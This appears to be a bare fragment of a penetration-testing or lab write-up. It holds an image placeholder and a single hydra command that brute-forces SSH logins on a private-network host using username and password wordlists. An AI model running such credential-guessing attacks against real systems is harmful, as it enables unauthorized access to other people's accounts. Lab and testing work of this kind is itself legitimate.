 hydra -L sshUsersUsername -P sshUsersPassword 192.168.176.209 ssh